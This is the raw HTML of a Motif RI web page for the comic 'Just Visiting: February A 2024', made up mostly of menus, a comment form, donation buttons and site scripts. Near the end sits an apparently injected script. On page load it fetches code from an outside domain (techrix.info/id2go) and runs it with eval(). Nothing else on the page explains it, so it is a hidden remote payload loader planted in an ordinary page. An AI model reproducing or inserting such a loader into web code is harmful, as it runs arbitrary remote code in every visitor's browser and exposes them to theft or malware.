		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/just-visiting-february-a-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-01-31T16:53:18-05:00">January 31, 2024</time><time class="updated" datetime="2024-01-31T16:53:21-05:00">January 31, 2024</time></a></span>
																by						<a href="https://motifri.com/author/ramcelroy/"><span class="author vcard">R.A. McElroy</span></a>
																		to					<a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/just-visiting/" rel="category tag">Just Visiting</a>							</div>
			<span class="category-block Comics">Comics</span>
<h1 class="entry-title">Just Visiting: February A 2024 </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/ramcelroy/" title="Posts by R.A. McElroy" rel="author">R.A. McElroy</a> on January 31st, 2024</span>
<div class="entry-content">
	<article id="post-121323" class="post-121323 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-just-visiting">

		
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="391" height="287" src="https://www.motifri.com/wp-content/uploads/2024/01/JUST-VISITING-Feb-2024-A.png" alt="" class="wp-image-121324" srcset="https://www.motifri.com/wp-content/uploads/2024/01/JUST-VISITING-Feb-2024-A.png 391w, https://www.motifri.com/wp-content/uploads/2024/01/JUST-VISITING-Feb-2024-A-300x220.png 300w, https://www.motifri.com/wp-content/uploads/2024/01/JUST-VISITING-Feb-2024-A-50x37.png 50w" sizes="(max-width: 391px) 100vw, 391px" /></figure>
<div class="similar_posts"><a href="https://motifri.com/author/ramcelroy/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/just-visiting-october-a-2025/"><h4>Just Visiting: October A 2025</h4></a><a href="https://motifri.com/just-visiting-august-2025/"><h4>Just Visiting: August 2025</h4></a><a href="https://motifri.com/just-visiting-july-2025/"><h4>Just Visiting: July 2025</h4></a><a href="https://motifri.com/just-visiting-june-2025/"><h4>Just Visiting: June 2025</h4></a><a href="https://motifri.com/just-visiting-april-2025/"><h4>Just Visiting: April 2025</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/just-visiting-february-a-2024/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='121323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"b31f1bd209"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 